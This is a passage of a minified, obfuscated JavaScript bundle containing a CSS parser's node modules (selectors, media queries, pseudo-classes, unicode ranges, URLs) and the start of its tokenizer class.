c=e[n(1291)](a)?e[a][n(802)](this,e):t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.no),{type:n(1449),loc:this[n(1022)](i,this[n(2594)]),name:s,children:c}}function l(t){const e=r;this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1538),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2594)];let i=null;this[e(465)]===o.zt?i=this[e(2962)]():this[e(1118)](o.AJ);const s=this[e(572)]((()=>{const t=e,n=this[t(3185)],r=this[t(1706)](this[t(2761)][t(1503)]);return!1===this[t(3869)]&&!1===this[t(3059)](n)&&this[t(3592)](),r}),(()=>this[e(2126)](this[e(2831)](null,!1))));return this[e(3869)]||this[e(1118)](o.no),{type:e(1538),loc:this[e(1022)](n,this[e(2594)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3196)]?this[e(1729)](o.zt,t[e(3196)]+"("):this[e(1729)](o.AJ,"("),this[e(3611)](t),this[e(1729)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3477),s=r(1679),a={value:String};function c(){const t=r,e=this[t(2594)];return this[t(1118)](o.Vw),{type:t(1679),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e+1)}}function l(t){const e=r;this[e(1729)](o.Vw,"#"+t[e(3605)])}},7905:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1771),s={name:String};function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.Vw),{type:t(1771),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e+1)}}function c(t){const e=r;this[e(1729)](o._i,"#"+t[e(2168)])}},8586:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2590),s={name:String};function a(){const t=r;return{type:t(2590),loc:this[t(1022)](this[t(2594)],this[t(1462)]),name:this[t(3148)](o.Vy)}}function c(t){const e=r;this[e(1729)](o.Vy,t[e(2168)])}},5204:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2142),a={name:String};function c(){const t=r;let e=this[t(2594)],n=this[t(3148)](o.Vy);for(;this[t(3915)](i);)this[t(1118)](o._i),n+="."+this[t(3148)](o.Vy);return{type:t(2142),loc:this[t(1022)](e,this[t(2594)]),name:n}}function l(t){const e=r;this[e(1416)](t[e(2168)])}},4476:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1625),s={children:[[r(2142)]]};function a(){const t=r,e=this[t(1363)]();for(this[t(924)]();!this[t(3869)]&&(e[t(2238)](this[t(2142)]()),this[t(1278)](0)===o.A9);)this[t(924)](),this[t(2851)](),this[t(924)]();return{type:t(1625),loc:this[t(2240)](e),children:e}}function c(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3669),s={modifier:[String,null],mediaType:[String,null],condition:[r(2382),null]};function a(){const t=r,e=this[t(2594)];let n=null,i=null,s=null;if(this[t(924)](),this[t(465)]===o.Vy&&this[t(1278)](1)!==o.AJ){const e=this[t(3148)](o.Vy),r=e[t(3500)]();switch(t(1059)===r||t(745)===r?(this[t(924)](),n=r,i=this[t(3148)](o.Vy)):i=e,this[t(1278)](0)){case o.Vy:this[t(924)](),this[t(3923)](t(2785)),s=this[t(2382)](t(3467));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3592)](t(2475))}}else switch(this[t(465)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2382)](t(3467));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3592)](t(2475))}return{type:t(3669),loc:this[t(1022)](e,this[t(2594)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1238)]?(t[e(1432)]&&this[e(1729)](o.Vy,t[e(1432)]),this[e(1729)](o.Vy,t[e(1238)]),t[e(2843)]&&(this[e(1729)](o.Vy,e(2785)),this[e(550)](t[e(2843)]))):t[e(2843)]&&this[e(550)](t[e(2843)])}},4037:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2147),s={children:[[r(3669)]]};function a(){const t=r,e=this[t(1363)]();for(this[t(924)]();!this[t(3869)]&&(e[t(2238)](this[t(3669)]()),this[t(465)]===o.A9);)this[t(2851)]();return{type:t(2147),loc:this[t(2240)](e),children:e}}function c(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2673),a={};function c(){const t=r,e=this[t(2594)];return this[t(3051)](i),{type:t(2673),loc:this[t(1022)](e,this[t(2594)])}}function l(){this[r(1729)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2723),s={nth:[r(3353),r(2590)],selector:[r(1582),null]};function a(){const t=r;this[t(924)]();const e=this[t(2594)];let n,o=e,i=null;return n=this[t(792)](0,t(2360))||this[t(792)](0,t(2384))?this[t(2590)]():this[t(3353)](),o=this[t(2594)],this[t(924)](),this[t(792)](0,"of")&&(this[t(2851)](),i=this[t(1582)](),o=this[t(2594)]),{type:t(2723),loc:this[t(1022)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(550)](t[e(731)]),null!==t[e(893)]&&(this[e(1729)](o.Vy,"of"),this[e(550)](t[e(893)]))}},1740:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2748),s={value:String};function a(){const t=r;return{type:t(2748),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:this[t(3148)](o.wN)}}function c(t){const e=r;this[e(1729)](o.wN,t[e(3605)])}},5509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2423),i={value:String};function s(){const t=r,e=this[t(2594)];return this[t(2851)](),{type:t(2423),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e)}}function a(t){const e=r;this[e(1416)](t[e(3605)])}},7345:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3086),s={children:[[]]};function a(t,e){const n=r,i=this[n(2594)];let s=null;return this[n(1118)](o.AJ),s=t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.no),{type:n(3086),loc:this[n(1022)](i,this[n(2594)]),children:s}}function c(t){const e=r;this[e(1729)](o.AJ,"("),this[e(3611)](t),this[e(1729)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2902),s={value:String};function a(){const t=r;return{type:t(2902),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:this[t(3766)](o.Ne)}}function c(t){const e=r;this[e(1729)](o.Ne,t[e(3605)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2913),s=r(3196),a={name:String,children:[[r(2831)],null]};function c(){const t=r,e=this[t(2594)];let n,i,s=null;return this[t(1118)](o.Qx),this[t(465)]===o.zt?(n=this[t(2962)](),i=n[t(3500)](),this[t(2547)](0)==o.no?s=this[t(1363)]():hasOwnProperty[t(802)](this[t(1146)],i)?(this[t(924)](),s=this[t(1146)][i][t(802)](this),this[t(924)]()):(s=this[t(1363)](),s[t(2238)](this[t(2831)](null,!1))),this[t(1118)](o.no)):n=this[t(3148)](o.Vy),{type:t(2913),loc:this[t(1022)](e,this[t(2594)]),name:n,children:s}}function l(t){const e=r;this[e(1729)](o.Qx,":"),null===t[e(3611)]?this[e(1729)](o.Vy,t[e(2168)]):(this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3552),s=r(3196),a={name:String,children:[[r(2831)],null]};function c(){const t=r,e=this[t(2594)];let n,i,s=null;return this[t(1118)](o.Qx),this[t(1118)](o.Qx),this[t(465)]===o.zt?(n=this[t(2962)](),i=n[t(3500)](),this[t(2547)](0)==o.no?s=this[t(1363)]():hasOwnProperty[t(802)](this[t(1146)],i)?(this[t(924)](),s=this[t(1146)][i][t(802)](this),this[t(924)]()):(s=this[t(1363)](),s[t(2238)](this[t(2831)](null,!1))),this[t(1118)](o.no)):n=this[t(3148)](o.Vy),{type:t(3552),loc:this[t(1022)](e,this[t(2594)]),name:n,children:s}}function l(t){const e=r;this[e(1729)](o.Qx,":"),this[e(1729)](o.Qx,":"),null===t[e(3611)]?this[e(1729)](o.Vy,t[e(2168)]):(this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2l;switch(this[t(924)](),this[t(465)]){case o.wN:return this[t(2748)]();case o.zt:return this[t(1449)](this[t(1706)],this[t(2761)][t(1503)]);default:this[t(3592)](t(1121))}}const a=r(3877),c={left:[r(2748),r(1449)],right:[r(2748),r(1449),null]};function l(){const t=r,e=this[t(2594)],n=s[t(802)](this);let o=null;return this[t(924)](),this[t(3915)](i)&&(this[t(3051)](i),o=s[t(802)](this)),{type:t(3877),loc:this[t(1022)](e,this[t(2594)]),left:n,right:o}}function u(t){const e=r;this[e(550)](t[e(1592)]),this[e(1729)](o._i,"/"),t[e(1233)]?this[e(550)](t[e(1233)]):this[e(550)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2l;return this[t(3185)]>0&&this[t(3466)](-1)===o.M$?this[t(3185)]>1?this[t(1043)](this[t(3185)]-1):this[t(1232)]:this[t(2594)]}const s=r(2831),a={value:String};function c(t,e){const n=r,o=this[n(1043)](this[n(3185)]);let s;return this[n(1049)](this[n(3185)],t||this[n(2674)]),s=e&&this[n(2594)]>o?i[n(802)](this):this[n(2594)],{type:n(2831),loc:this[n(1022)](o,s),value:this[n(1608)](o,s)}}function l(t){const e=r;this[e(1416)](t[e(3605)])}},8659:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(2831)](this[t(2757)],!0)}function s(){const t=a2l,e=this[t(1582)]();return t(2831)!==e[t(1054)]&&!1===this[t(3869)]&&this[t(465)]!==o.X6&&this[t(3592)](),e}const a=r(2050),c=r(2835),l={prelude:[r(1582),r(2831)],block:[r(2368)]};function u(){const t=r,e=this[t(3185)],n=this[t(2594)];let o,a;return o=this[t(672)]?this[t(572)](s,i):i[t(802)](this,e),a=this[t(2368)](!0),{type:t(2050),loc:this[t(1022)](n,this[t(2594)]),prelude:o,block:a}}function d(t){const e=r;this[e(550)](t[e(3747)]),this[e(550)](t[e(2447)])}},9689:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4016),s={root:[r(1582),r(2831),null],limit:[r(1582),r(2831),null]};function a(){const t=r;let e=null,n=null;this[t(924)]();const i=this[t(2594)];return this[t(465)]===o.AJ&&(this[t(2851)](),this[t(924)](),e=this[t(572)](this[t(1582)],(()=>this[t(2831)](!1,!0))),this[t(924)](),this[t(1118)](o.no)),this[t(2547)](0)===o.Vy&&(this[t(924)](),this[t(3923)]("to"),this[t(924)](),this[t(1118)](o.AJ),this[t(924)](),n=this[t(572)](this[t(1582)],(()=>this[t(2831)](!1,!0))),this[t(924)](),this[t(1118)](o.no)),{type:t(4016),loc:this[t(1022)](i,this[t(2594)]),root:e,limit:n}}function c(t){const e=r;t[e(2503)]&&(this[e(1729)](o.AJ,"("),this[e(550)](t[e(2503)]),this[e(1729)](o.no,")")),t[e(1809)]&&(this[e(1729)](o.Vy,"to"),this[e(1729)](o.AJ,"("),this[e(550)](t[e(1809)]),this[e(1729)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2185),i={children:[[r(1758),r(1771),r(3718),r(353),r(2913),r(3552),r(2897)]]};function s(){const t=r,e=this[t(1706)](this[t(2761)][t(2185)]);return null===this[t(3725)](e)&&this[t(3592)](t(1514)),{type:t(2185),loc:this[t(2240)](e),children:e}}function a(t){this[r(3611)](t)}},5028:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1582),s=r(893),a={children:[[r(2185),r(2831)]]};function c(){const t=r,e=this[t(1363)]();for(;!this[t(3869)]&&(e[t(2238)](this[t(2185)]()),this[t(465)]===o.A9);)this[t(2851)]();return{type:t(1582),loc:this[t(2240)](e),children:e}}function l(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2632),a={value:String};function c(){const t=r;return{type:t(2632),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:(0,i.D)(this[t(3148)](o.Qf))}}function l(t){const e=r;this[e(1729)](o.Qf,(0,i.l)(t[e(3605)]))}},5853:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2l(2831)](null,!1)}const a=r(3456),c=r(3730),l={children:[[r(3685),r(540),r(3032),r(635),r(2050),r(2831)]]};function u(){const t=r,e=this[t(2594)],n=this[t(1363)]();let a;for(;!this[t(3869)];){switch(this[t(465)]){case o.M$:this[t(2851)]();continue;case o.Mw:if(this[t(2405)](this[t(2594)]+2)!==i){this[t(2851)]();continue}a=this[t(3685)]();break;case o.lh:a=this[t(540)]();break;case o.zG:a=this[t(3032)]();break;case o.zu:a=this[t(572)](this[t(635)],s);break;default:a=this[t(572)](this[t(2050)],s)}n[t(2238)](a)}return{type:t(3456),loc:this[t(1022)](e,this[t(2594)]),children:n}}function d(t){this[r(3611)](t)}},2105:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2516),s={declaration:r(704)};function a(){const t=r,e=this[t(2594)];this[t(1118)](o.AJ),this[t(924)]();const n=this[t(704)]();return this[t(3869)]||this[t(1118)](o.no),{type:t(2516),loc:this[t(1022)](e,this[t(2594)]),declaration:n}}function c(t){const e=r;this[e(1729)](o.AJ,"("),this[e(550)](t[e(2881)]),this[e(1729)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2l;this[t(465)]!==o.Vy&&!1===this[t(3915)](i)&&this[t(3592)](t(4028)),this[t(2851)]()}const c=r(1758),l={name:String};function u(){const t=r,e=this[t(2594)];return this[t(3915)](s)?(this[t(2851)](),a[t(802)](this)):(a[t(802)](this),this[t(3915)](s)&&(this[t(2851)](),a[t(802)](this))),{type:t(1758),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e)}}function d(t){const e=r;this[e(1416)](t[e(2168)])}},3965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2l;let r=0;for(let i=this[n(2594)]+t;i<this[n(1462)];i++){const a=this[n(2405)](i);if(a===s&&e&&0!==r)return c[n(802)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3592)](e&&0!==r?n(1813)+(r<6?n(3168):"")+n(612):n(r<6?2433:1192),i),++r>6&&this[n(3592)](n(3285),i)}return this[n(2851)](),r}function l(t){const e=a2l;let n=0;for(;this[e(3915)](a);)++n>t&&this[e(3592)](e(3744)),this[e(2851)]()}function u(t){const e=a2l;this[e(2405)](this[e(2594)])!==t&&this[e(3592)](e(t===i?3833:1813)+e(612))}function d(){const t=a2l;let e=0;switch(this[t(465)]){case o.wN:if(e=c[t(802)](this,1,!0),this[t(3915)](a)){l[t(802)](this,6-e);break}if(this[t(465)]===o.fg||this[t(465)]===o.wN){u[t(802)](this,s),c[t(802)](this,1,!1);break}break;case o.fg:e=c[t(802)](this,1,!0),e>0&&l[t(802)](this,6-e);break;default:if(this[t(3051)](i),this[t(465)]===o.Vy){e=c[t(802)](this,0,!0),e>0&&l[t(802)](this,6-e);break}if(this[t(3915)](a)){this[t(2851)](),l[t(802)](this,5);break}this[t(3592)](t(3589))}}const h=r(1981),f={value:String};function m(){const t=r,e=this[t(2594)];return this[t(3923)]("u"),d[t(802)](this),{type:t(1981),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e)}}function p(t){const e=r;this[e(1416)](t[e(3605)])}},7544:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2435),c={value:String};function l(){const t=r,e=this[t(2594)];let n;switch(this[t(465)]){case s.s0:n=o.D(this[t(3148)](s.s0));break;case s.zt:this[t(3255)](this[t(2594)],this[t(1462)],t(2760))||this[t(3592)](t(2923)),this[t(1118)](s.zt),this[t(924)](),n=i.D(this[t(3148)](s.Qf)),this[t(924)](),this[t(3869)]||this[t(1118)](s.no);break;default:this[t(3592)](t(1953))}return{type:t(2435),loc:this[t(1022)](e,this[t(2594)]),value:n}}function u(t){const e=r;this[e(1729)](s.s0,o.l(t[e(3605)]))}},8856:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1503),i={children:[[]]};function s(){const t=r,e=this[t(2594)],n=this[t(1706)](this[t(2761)][t(1503)]);return{type:t(1503),loc:this[t(1022)](e,this[t(2594)]),children:n}}function a(t){this[r(3611)](t)}},800:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2269)]({type:r(2148),loc:null,value:" "}),s=r(2148),a={value:String};function c(){return this[r(1118)](o.M$),i}function l(t){const e=r;this[e(1729)](o.M$,t[e(3605)])}},1751:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{AnPlusB:()=>o[r(989)],Atrule:()=>i[r(989)],AtrulePrelude:()=>s[r(989)],AttributeSelector:()=>a[r(989)],Block:()=>c[r(989)],Brackets:()=>l[r(989)],CDC:()=>u[r(989)],CDO:()=>d[r(989)],ClassSelector:()=>h[r(989)],Combinator:()=>f[r(989)],Comment:()=>m[r(989)],Condition:()=>p[r(989)],Declaration:()=>g[r(989)],DeclarationList:()=>w[r(989)],Dimension:()=>b[r(989)],Feature:()=>y[r(989)],FeatureFunction:()=>v[r(989)],FeatureRange:()=>x[r(989)],Function:()=>A[r(989)],GeneralEnclosed:()=>k[r(989)],Hash:()=>_[r(989)],IdSelector:()=>E[r(989)],Identifier:()=>z[r(989)],Layer:()=>M[r(989)],LayerList:()=>S[r(989)],MediaQuery:()=>N[r(989)],MediaQueryList:()=>T[r(989)],NestingSelector:()=>U[r(989)],Nth:()=>C[r(989)],Number:()=>W[r(989)],Operator:()=>L[r(989)],Parentheses:()=>j[r(989)],Percentage:()=>H[r(989)],PseudoClassSelector:()=>O[r(989)],PseudoElementSelector:()=>R[r(989)],Ratio:()=>I[r(989)],Raw:()=>V[r(989)],Rule:()=>F[r(989)],Scope:()=>q[r(989)],Selector:()=>P[r(989)],SelectorList:()=>B[r(989)],String:()=>D[r(989)],StyleSheet:()=>X[r(989)],SupportsDeclaration:()=>J[r(989)],TypeSelector:()=>Z[r(989)],UnicodeRange:()=>Q[r(989)],Url:()=>G[r(989)],Value:()=>Y[r(989)],WhiteSpace:()=>$[r(989)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),T=n(4037),U=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),R=n(2150),I=n(3922),V=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>T,Nth:()=>U,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>R,Raw:()=>I,Rule:()=>V,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),T=n(1898),U=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),R=n(3922),I=n(3091),V=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2l;return this[t(2126)](this[t(1582)]())}},i={parse(){const t=a2l;return this[t(2126)](this[t(2185)]())}},s={parse(){const t=a2l;return this[t(2126)](this[t(2590)]())}},a={parse:r.T},c={parse(){const t=a2l;return this[t(2126)](this[t(2723)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(1363)]();this[t(924)]();t:for(;!this[t(3869)];){switch(this[t(465)]){case r.Vy:e[t(2238)](this[t(2590)]());break;case r.Qf:e[t(2238)](this[t(2632)]());break;case r.A9:e[t(2238)](this[t(2423)]());break;case r.no:break t;default:this[t(3592)](t(3612))}this[t(924)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2l;switch(this[e(465)]){case r.Vw:return this[e(1679)]();case r.A9:return this[e(2423)]();case r.AJ:return this[e(3086)](this[e(1706)],t[e(418)]);case r.hk:return this[e(1905)](this[e(1706)],t[e(418)]);case r.Qf:return this[e(2632)]();case r.fg:return this[e(1610)]();case r.Ne:return this[e(2902)]();case r.wN:return this[e(2748)]();case r.zt:return this[e(3255)](this[e(2594)],this[e(1462)],e(2760))?this[e(2435)]():this[e(1449)](this[e(1706)],t[e(418)]);case r.s0:return this[e(2435)]();case r.Vy:return this[e(4026)](this[e(2594)],l)&&this[e(4026)](this[e(2594)]+1,s)?this[e(1981)]():this[e(2590)]();case r._i:{const t=this[e(2405)](this[e(2594)]);if(t===c||t===i||t===s||t===a)return this[e(2423)]();t===o&&this[e(3592)](e(2116),this[e(2594)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2l;null!==e[n(2966)]&&n(2897)!==e[n(2966)][n(1054)]&&null!==t&&n(2897)!==t[n(1054)]&&e[n(2238)]({type:n(2897),loc:null,name:" "})},getNode:function(){const t=a2l;switch(this[t(465)]){case r.hk:return this[t(353)]();case r.Vw:return this[t(1771)]();case r.Qx:return this[t(3466)](1)===r.Qx?this[t(3552)]():this[t(2913)]();case r.Vy:return this[t(1758)]();case r.wN:case r.Ne:return this[t(2902)]();case r.fg:46===this[t(2405)](this[t(2594)])&&this[t(3592)](t(3491),this[t(2594)]+1);break;case r._i:switch(this[t(2405)](this[t(2594)])){case 43:case 62:case 126:case 47:return this[t(2897)]();case 46:return this[t(3718)]();case 42:case 124:return this[t(1758)]();case 35:return this[t(1771)]();case 38:return this[t(2673)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2l;return null!==t&&e(2423)===t[e(1054)]&&("-"===t[e(3605)][t[e(3605)][e(2141)]-1]||"+"===t[e(3605)][t[e(3605)][e(2141)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2l;s(t)&&(t[n(3605)]=" "+t[n(3605)]),s(e[n(2966)])&&(e[n(2966)][n(3605)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2l,n=t[e(2039)],r=n[e(2141)],s=n[e(2141)]>0?(0,i.vr)(n[e(2405)](0)):0,a=(0,o.N)(t[e(334)],r),c=(0,o.N)(t[e(445)],r);let l=t[e(1920)],u=t[e(1493)];for(let t=s;t<r;t++){const o=n[e(2405)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2405)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(334)]=a,t[e(445)]=c,t[e(1516)]=!0}class a{constructor(t,e,n,r){const o=a2l;this[o(295)](t,e,n,r),this[o(334)]=null,this[o(445)]=null}[r(295)](t="",e=0,n=1,o=1){const i=r;this[i(2039)]=t,this[i(3602)]=e,this[i(1920)]=n,this[i(1493)]=o,this[i(1516)]=!1}[r(1022)](t,e){const n=r;return this[n(1516)]||s(this),{source:e,offset:this[n(3602)]+t,line:this[n(334)][t],column:this[n(445)][t]}}[r(3409)](t,e,n){const o=r;return this[o(1516)]||s(this),{source:n,start:{offset:this[o(3602)]+t,line:this[o(334)][t],column:this[o(445)][t]},end:{offset:this[o(3602)]+e,line:this[o(334)][e],column:this[o(445)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2l(295)](t,e)}[r(633)](){const t=r;this[t(3869)]=!1,this[t(3185)]=-1,this[t(465)]=0,this[t(2594)]=this[t(1232)],this[t(1462)]=this[t(1232)]}[r(295)](t="",e=()=>{}){const 